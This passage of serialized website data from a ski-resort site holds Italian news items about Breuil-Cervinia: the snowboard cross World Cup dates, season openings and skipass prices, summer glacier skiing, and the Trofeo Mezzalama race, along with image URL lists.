correrà una sola gara. Le prime vittorie del circuito femminile e maschile verranno assegnate tra un mese, al termine delle batterie finali previste per sabato 13 dicembre. Venerdì 12 le due run di qualificazione, mentre domenica 14 è opzionata come data per eventuali recuperi.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ENelle prime bozze di calendario la tappa valdostana era stata inserita appena prima di Natale; la Fis ha poi accolto la richiesta di anticipo avanzata dal comitato organizzatore e confermato l’appuntamento per il 12 e 13 dicembre durante le consuete riunioni autunnali di Zurigo. Lo staff nei giorni scorsi si è ritrovato per fare il punto della situazione e iniziare a entrare nella fase operativa.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ELa Coppa del Mondo di snowboard cross resta un evento importante per la Valtournenche, un prezioso veicolo di promozione che permette di portare le immagini del comprensorio - abitualmente innevato e fruibile nella sua totalità - in tutto il mondo. Dal Canada alla Cina, due nazioni in cui lo snowboard è apprezzato, passando per l’Europa intera.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EGli ultimi dati di audience, relativi allo scorso anno, evidenziano che quasi 6 milioni di telespettatori hanno visto la gara di Breuil-Cervinia, inserita in un circuito che tra live, highlights, news e streaming ha fatto registrare 59,5 milioni di spettatori complessivi, con una media per evento di 4,9 milioni. Un risultato dunque sopra la media per la località valdostana, che si appresta ancora una volta a inaugurare la stagione di Coppa del Mondo ai piedi del Cervino, sognando un podio azzurro a pochi mesi dalle Olimpiadi italiane.\u003C\u002Fp\u003E\n",date:"14\u002F11\u002F2025",image:{full:[aq,o,t,b],fullhd:[aq,o,t,b],fullhd_header:[da,o,k,a],card:[db,i,g,a],listing:[dc,j,h,a],large:[dd,e,s,a],medium:[de,f,r,a]},hero_slider:[{image:{full:[aq,o,t,b],fullhd:[aq,o,t,b],fullhd_header:[da,o,k,a],card:[db,i,g,a],listing:[dc,j,h,a],large:[dd,e,s,a],medium:[de,f,r,a]},video_id:b},{image:{full:[df,o,t,b],fullhd:[df,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190591-300x200.jpg",f,r,a]},video_id:b},{image:{full:[dg,o,t,b],fullhd:[dg,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F11\u002FPentaphoto_190658-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"A Breuil-Cervinia si torna a sciare da sabato 25 ottobre",slug:"a-breuil-cervinia-si-torna-a-sciare-da-sabato-25-ottobre",excerpt:"Il bianco della prima neve si mescola ai colori caldi dell’autunno e risveglia la passione di sciatori e snowboarder che [&hellip;]",content:"\u003Cp class=\"p1\"\u003EIl bianco della prima neve si mescola ai colori caldi dell’autunno e risveglia la passione di sciatori e snowboarder che da sabato 25 ottobre potranno tornare a divertirsi sulle piste del Cervino Ski Paradise, il comprensorio internazionale - collegato sci ai piedi con Zermatt - che tra pochi mesi festeggerà i 90 anni. Quasi un secolo di storia, tradizione e innovazione, con nuovi progetti all’orizzonte.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ELa stagione 2025\u002F2026 sarà infatti cruciale per Breuil-Cervinia, che darà ufficialmente inizio ai lavori di “Cervino - The One”, il nuovo impianto che collegherà il paese ai piedi della Gran Becca a Plateau Rosa. Un progetto complesso e strutturato, che oltre a migliorare tempi di percorrenza e flusso degli accessi, consentirà alla località turistica valdostana di riqualificare e ammodernare diverse aree, come quella di partenza e quella intermedia di Plan Maison.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ECervino Ski Paradise durante l’estate ha poi proseguito nelle cicliche opere di miglioramento e ha sostituito le due cabine della funivia Breuil-Cervinia - Plan Maison, prossima a tornare in funzione offrendo maggiore confort e sicurezza agli sciatori.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EHa inoltre investito per la sistemazione del tratto di pista nella zona del Teodulo, porta di passaggio tra l’Italia e la Svizzera, e viceversa. Nei mesi scorsi è stato effettuato l’intervento per allargare il pendio, migliorare il flusso degli sciatori in entrata e in uscita e aumentare di conseguenza la sicurezza. Un lavoro necessario che ha creato le pendenze ideali per chi transita.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003ETre pendii di Breuil-Cervinia (24, 29bis e 4) sono inoltre stati dotati di impianto di innevamento programmato, mentre altri interventi legati alla sicurezza (distacco artificiale delle valanghe e reti di tipo-A) sono stati effettuati tra Valtournenche e Chamois, altre due località gestite da Cervino Spa. Infine Torgnon si appresta a inaugurare la nuova pista Dampe.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EBreuil-Cervinia per il terzo anno consecutivo offre ai propri ospiti la possibilità di sciare ininterrottamente fino al 6 settembre 2026. Da sabato 25 ottobre, fino a nuovi aggiornamenti, si potrà sciare solo in territorio elvetico: lo skipass giornaliero costerà 63 euro.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDa quest’anno inoltre, anche il comprensorio del Cervino Ski Paradise è entrato nel mondo di Ikon Pass, strizzando così l’occhio al mercato nordamericano. Confermate inoltre le offerte turistiche - in determinati periodi - curate dal consorzio Cervino Turismo. Fino al 30 novembre 2025 e dal 7 aprile 2026, la località turistica offrirà uno sconto sullo skipass pari al 30%, per i soli ospiti che pernotteranno in una delle strutture alberghiere convenzionate per almeno 4 notti, con il contestuale acquisto di un plurigiornaliero per almeno 4 giornate.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDopo lo Sport &amp; Sun Village di Eurosport e la Deejay Ten, Cervino Ski Paradise dal 6 al 9 novembre sarà in vetrina anche a Eicma, esposizione internazionale incentrata sulle due ruote che si svolgerà a Rho Fiera Milano. Sarà un’occasione importante per presentare ufficialmente le novità della stagione invernale, ma anche per offrire uno sguardo in anteprima sull’estate 2026, con un focus particolare sul Bike Park di Breuil-Cervinia, che si preannuncia ricco di nuove proposte e attività.\u003C\u002Fp\u003E\n\u003Cp class=\"p1\"\u003EDurante l’evento sarà infatti annunciata la nuova partnership con Thok E-Bikes, brand italiano di riferimento nel settore delle e-MTB premium, che diventerà partner ufficiale della località per entrambe le stagioni, estiva e invernale.\u003C\u002Fp\u003E\n",date:"22\u002F10\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-scaled.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2024\u002F03\u002FNIC0259-300x150.jpg",f,W,a]},video_id:b},{image:{full:[dh,p,di,b],fullhd:[dj,d,m,a],fullhd_header:[dk,d,k,a],card:[dl,i,g,a],listing:[dm,j,h,a],large:[dn,e,aW,a],medium:[do0,f,aX,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Fine della stagione sul versante italiano – ma lo sci estivo continua sul ghiacciaio di Plateau Rosà!",slug:"fine-della-stagione-sul-versante-italiano-ma-lo-sci-estivo-continua-sul-ghiacciaio-di-plateau-rosa",excerpt:"Lunedì 2 giugno 2025 sarà l’ultimo giorno di sci sul versante italiano del comprensorio Cervino Ski Paradise. Da martedì 3 [&hellip;]",content:"\u003Carticle class=\"text-token-text-primary w-full\" dir=\"auto\" data-testid=\"conversation-turn-1263\" data-scroll-anchor=\"true\"\u003E\n\u003Cdiv class=\"text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\n\u003Cdiv class=\"[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto flex max-w-(--thread-content-max-width) flex-1 text-base gap-4 md:gap-5 lg:gap-6 group\u002Fturn-messages focus-visible:outline-hidden\" tabindex=\"-1\"\u003E\n\u003Cdiv class=\"group\u002Fconversation-turn relative flex w-full min-w-0 flex-col agent-turn\"\u003E\n\u003Cdiv class=\"relative flex-col gap-1 md:gap-3\"\u003E\n\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\n\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"56ec4a10-bf72-45b7-bf52-b44e153897b3\" data-message-model-slug=\"gpt-4o\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark\"\u003E\n\u003Carticle class=\"text-token-text-primary w-full\" dir=\"auto\" data-testid=\"conversation-turn-1265\" data-scroll-anchor=\"true\"\u003E\n\u003Cdiv class=\"text-base my-auto mx-auto py-5 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\n\u003Cdiv class=\"[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto flex max-w-(--thread-content-max-width) flex-1 text-base gap-4 md:gap-5 lg:gap-6 group\u002Fturn-messages focus-visible:outline-hidden\" tabindex=\"-1\"\u003E\n\u003Cdiv class=\"group\u002Fconversation-turn relative flex w-full min-w-0 flex-col agent-turn\"\u003E\n\u003Cdiv class=\"relative flex-col gap-1 md:gap-3\"\u003E\n\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\n\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+&amp;]:mt-5\" dir=\"auto\" data-message-author-role=\"assistant\" data-message-id=\"38a5a82a-ce65-482a-ab5c-0e7ed64c5b0e\" data-message-model-slug=\"gpt-4o\"\u003E\n\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\n\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words dark\"\u003E\n\u003Cp data-start=\"209\" data-end=\"332\"\u003ELunedì \u003Cstrong data-start=\"218\" data-end=\"235\"\u003E2 giugno 2025\u003C\u002Fstrong\u003E sarà l’\u003Cstrong data-start=\"243\" data-end=\"289\"\u003Eultimo giorno di sci sul versante italiano\u003C\u002Fstrong\u003E del comprensorio \u003Cstrong data-start=\"307\" data-end=\"331\"\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp data-start=\"334\" data-end=\"725\"\u003EDa \u003Cstrong data-start=\"337\" data-end=\"356\"\u003Emartedì 3 giugno\u003C\u002Fstrong\u003E, gli impianti italiani destinati allo sci saranno chiusi, ma \u003Cstrong data-start=\"451\" data-end=\"481\"\u003Eil comprensorio non chiude\u003C\u002Fstrong\u003E: resteranno infatti attivi gli impianti di risalita per pedoni da \u003Cstrong data-start=\"548\" data-end=\"567\"\u003EBreuil-Cervinia\u003C\u002Fstrong\u003E verso \u003Cstrong data-start=\"574\" data-end=\"623\"\u003EPlan Maison, Cime Bianche Laghi, Plateau Rosà\u003C\u002Fstrong\u003E e \u003Cstrong data-start=\"626\" data-end=\"645\"\u003EPiccolo Cervino\u003C\u002Fstrong\u003E, offrendo la possibilità di raggiungere a piedi panorami spettacolari in quota.\u003C\u002Fp\u003E\n\u003Cp data-start=\"727\" data-end=\"899\"\u003E🎿 \u003Cstrong data-start=\"730\" data-end=\"750\"\u003EPer gli sciatori\u003C\u002Fstrong\u003E: continua regolarmente lo \u003Cstrong data-start=\"777\" data-end=\"822\"\u003Esci estivo sul ghiacciaio di Plateau Rosà\u003C\u002Fstrong\u003E, a oltre 3.500 metri, collegato con il comprensorio svizzero di \u003Cstrong data-start=\"887\" data-end=\"898\"\u003EZermatt\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp data-start=\"901\" data-end=\"1207\"\u003E🚵‍♂️ \u003Cstrong data-start=\"907\" data-end=\"945\"\u003EPer gli amanti della mountain bike\u003C\u002Fstrong\u003E: apertura ufficiale del \u003Cstrong data-start=\"970\" data-end=\"991\"\u003EBike Park Cervino\u003C\u002Fstrong\u003E prevista a partire da \u003Cstrong data-start=\"1014\" data-end=\"1040\"\u003Evenerdì 28 giugno 2025\u003C\u002Fstrong\u003E, con trail panoramici e servizi dedicati per rider di ogni livello. Maggiori info qui:\u003Cbr data-start=\"1127\" data-end=\"1130\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\" target=\"_new\" rel=\"noopener\" data-start=\"1133\" data-end=\"1207\"\u003Ewww.cervinia.it\u002Fattivita-estate\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1209\" data-end=\"1472\"\u003E🚡 \u003Cstrong data-start=\"1212\" data-end=\"1275\"\u003EProssime aperture impianti Chamois, Torgnon e Valtournenche\u003C\u002Fstrong\u003E:\u003Cbr data-start=\"1276\" data-end=\"1279\" \u002F\u003EConsulta il calendario aggiornato delle aperture estive e le tariffe al seguente link:\u003Cbr data-start=\"1365\" data-end=\"1368\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1afxk1JSEL07elBLLCMx-cfKvTRkTJy98\u002Fview\" target=\"_new\" rel=\"noopener\" data-start=\"1371\" data-end=\"1472\"\u003EConsulta le date e i prezzi\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1474\" data-end=\"1608\"\u003E📌 Scopri tutte le attività estive a Cervinia:\u003Cbr data-start=\"1520\" data-end=\"1523\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\" target=\"_new\" rel=\"noopener\" data-start=\"1526\" data-end=\"1608\"\u003Ehttps:\u002F\u002Fwww.cervinia.it\u002Fattivita-estate\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1610\" data-end=\"1730\"\u003Eℹ️ Aggiornamenti in tempo reale sugli impianti aperti:\u003Cbr data-start=\"1664\" data-end=\"1667\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\" target=\"_new\" rel=\"noopener\" data-start=\"1670\" data-end=\"1730\"\u003Ewww.cervinia.it\u002Fimpianti\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1732\" data-end=\"1821\"\u003E📷 Webcam del comprensorio:\u003Cbr data-start=\"1759\" data-end=\"1762\" \u002F\u003E👉 \u003Ca class=\"\" href=\"https:\u002F\u002Fwww.cervinia.it\u002Fwebcam\" target=\"_new\" rel=\"noopener\" data-start=\"1765\" data-end=\"1821\"\u003Ewww.cervinia.it\u002Fwebcam\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp data-start=\"1823\" data-end=\"1878\" data-is-last-node=\"\" data-is-only-node=\"\"\u003E\u003Cstrong data-start=\"1823\" data-end=\"1878\" data-is-last-node=\"\"\u003ECervino Ski Paradise – la stagione non finisce mai!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"flex justify-start\"\u003E\n\u003Cdiv class=\"touch:-me-2 touch:-ms-3.5 -ms-2.5 -me-1 flex items-center p-1 select-none -mt-1 duration-[1.5s] focus-within:transition-none hover:transition-none pointer-events-none [mask-image:linear-gradient(to_right,black_33%,transparent_66%)] [mask-size:300%_100%] [mask-position:100%_0%] motion-safe:transition-[mask-position] group-hover\u002Fturn-messages:pointer-events-auto group-hover\u002Fturn-messages:[mask-position:0_0] group-focus-within\u002Fturn-messages:pointer-events-auto group-focus-within\u002Fturn-messages:[mask-position:0_0] has-data-[state=open]:pointer-events-auto has-data-[state=open]:[mask-position:0_0]\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"mt-3 w-full empty:hidden\"\u003E\n\u003Cdiv class=\"text-center\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"absolute\"\u003E\n\u003Cdiv class=\"flex items-center justify-center\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n\u003Cdiv class=\"pointer-events-none h-px w-px\" aria-hidden=\"true\" data-edge=\"true\"\u003E\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Farticle\u003E\n",date:"22\u002F05\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-scaled.jpg",p,1425,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-1024x570.jpg",e,570,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-300x167.jpg",f,dp,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-scaled.jpg",p,1427,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1024x571.jpg",e,571,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-300x167.jpg",f,dp,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-scaled.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Dal 5 maggio sci in quota a Breuil-Cervinia: aperti anche Ventina, Bontadini e rientro fino a Plan Maison",slug:"dal-5-maggio-sci-in-quota-a-breuil-cervinia-aperti-anche-ventina-bontadini-e-rientro-fino-a-plan-maison",excerpt:"Sciate senza interruzione, sulle nevi di Breuil-Cervinia prima e su quelle del ghiacciaio svizzero di Plateau Rosa poi. Nel comprensorio [&hellip;]",content:"\u003Cp\u003ESciate senza interruzione, sulle nevi di Breuil-Cervinia prima e su quelle del ghiacciaio svizzero di Plateau Rosa poi. Nel comprensorio di Cervino Ski Paradise la stagione prosegue fino al 7 settembre 2025. Il panorama in quota lascia d’incanto gli sportivi della neve, che anche in questo periodo trovano condizioni eccezionali, come da tempo non accadeva. Le abbondanti nevicate delle ultime settimane regalano piste perfette e giornate sugli sci uniche, come in pieno inverno.\u003C\u002Fp\u003E\n\u003Cp\u003ETerminerà idealmente il 4 maggio la stagione invernale e con essa anche l’apertura dell’intero comprensorio, ora accessibile con lo skipass al costo di 50 euro. Dal giorno successivo il costo del giornaliero italiano scenderà a 37 euro e consentirà di sciare - fino a quando le condizioni di innevamento lo consentiranno - sulle piste 6 e 46 con rientro sci ai piedi fino a Plan Maison e sulla parte alta del Ventina fino a Cime Bianche Laghi.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDal 5 maggio saranno in funzione la funivia Breuil-Cervinia-Plan Maison, la telecabina per Cime Bianche Laghi, la funivia per raggiungere la zona di confine a Plateau Rosa e la seggiovia Bontadini. Nei fine settimana dal 9 all’11 maggio e dal 16 al 18 maggio sarà inoltre aperto lo skilift Baby La Vieille nella zona di Plan Maison, che servirà la pista 8 bis.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESul versante svizzero si può ancora sciare fino al Trockener Steg, inclusa la seggiovia Furggsattel, usufruendo anche dei pendii sul ghiacciaio. Il prezzo dello skipass internazionale dal 5 maggio al 7 settembre sarà di 63 euro.\u003C\u002Fp\u003E\n",date:"02\u002F05\u002F2025",image:{full:[ar,o,t,b],fullhd:[ar,o,t,b],fullhd_header:[dq,o,k,a],card:[dr,i,g,a],listing:[ds,j,h,a],large:[dt,e,s,a],medium:[du,f,r,a]},hero_slider:[{image:{full:[ar,o,t,b],fullhd:[ar,o,t,b],fullhd_header:[dq,o,k,a],card:[dr,i,g,a],listing:[ds,j,h,a],large:[dt,e,s,a],medium:[du,f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737.jpg",dv,1332,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Il 26 aprile torna l’affascinante Trofeo Mezzalama: impianti aperti dalle 5",slug:"il-26-aprile-torna-laffascinante-trofeo-mezzalama-impianti-aperti-dalle-5",excerpt:"Sabato 26 aprile torna il Trofeo Mezzalama, leggendaria gara di sci alpinismo che chiuderà il circuito de La Grande Course [&hellip;]",content:"\u003Cp\u003ESabato 26 aprile torna il Trofeo Mezzalama, leggendaria gara di sci alpinismo che chiuderà il circuito de La Grande Course e che quest’anno assegnerà anche i titoli mondiali ISMF long distance. Un appuntamento attesissimo da atleti e appassionati, che partirà ancora una volta dal centro di Breuil-Cervinia per concludersi a Gressoney-La-Trinité, dopo un susseguirsi di salite e discese lungo il massiccio del Monte Rosa.\u003C\u002Fp\u003E\n\u003Cp\u003EUna gara affascinante, che scatterà alle 5.30 del mattino quando sarà ancora buio. Un lungo serpentone di atleti illuminerà con le luci frontali prima la via centrale e poi le piste di Cervino Ski Paradise, solcate per raggiungere Plateau Rosa. Un momento unico e coinvolgente, che il pubblico potrà vivere da vicino utilizzando anche gli impianti di risalita tra Breuil-Cervinia e Plateau Rosa che per l’occasione apriranno alle 5, proponendo una tariffa speciale di 10 euro (andata\u002Fritorno). Apertura straordinaria anche del Matterhorn Alpine Crossing, il costo della tratta Breuil-Cervinia - Piccolo Cervino sarà di 20 euro (andata\u002Fritorno).\u003C\u002Fp\u003E\n\u003Cp\u003EIl giorno precedente, a Valtournenche, il ritiro pettorali e il briefing tecnico per gli atleti, mentre a Breuil-Cervinia tornerà Cervino SpringTime, la sciata in costume da bagno che partirà da Plan Maison e si chiuderà al campetto Cretaz, dove il pomeriggio proseguirà a ritmo della musica di Giorgio Prezioso di radio Deejay, dj Shorty di m2o e dei deejay valdostani Shota C e Zava.\u003C\u002Fp\u003E\n\u003Cp\u003EL’Amministrazione comunale intanto ha lanciato il programma degli eventi che si svolgeranno tra Valtournenche e Breuil-Cervinia da aprile a settembre. Un’estate pensata per coinvolgere sportivi, famiglie e amanti della montagna con appuntamenti che spaziano dallo sport all’intrattenimento, dalla cultura alla valorizzazione delle tradizioni locali. Dal 14 al 20 luglio riflettori puntati sulla Settimana del Cervino, la manifestazione che celebra la suggestiva vetta attraverso una serie di appuntamenti sportivi e culturali, alla presenza di prestigiosi ospiti tra i quali spicca l’alpinista Hervé Barmasse. Sarà inoltre una bella occasione per cimentarsi nelle molteplici attività proposte, a prezzi promozionali.\u003C\u002Fp\u003E\n\u003Cp\u003EConfermato anche il Cervino Cinemountain Film Festival: dal 26 luglio al 2 agosto una settimana dedicata ai grandi film di montagna. Il 14 e 15 agosto ritornerà la tradizionale festa delle guide alpine e dei maestri di sci, mentre a chiudere l’estate della Valtournenche sarà la Dézarpa, ovvero il rientro delle mandrie dagli alpeggi, fissata per il 27 settembre.\u003C\u002Fp\u003E\n\u003Cp\u003ETanti anche gli eventi sportivi: il 31 maggio 